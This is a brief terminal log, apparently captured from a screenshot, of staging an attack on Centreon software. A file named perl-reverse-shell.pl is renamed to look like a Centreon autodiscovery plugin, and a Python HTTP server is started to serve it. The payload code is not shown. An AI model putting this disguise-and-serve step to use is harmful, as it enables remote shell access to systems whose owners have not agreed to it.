 /bin/bash
root@spenge:[~/Documents/centreon]: mv perl-reverse-shell.pl centreon_autod
isco.pl
root@spenge:[~/Documents/centreon]: ls
centreon_autodisco.pl  shell  test.py
root@spenge:[~/Documents/centreon]: python -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...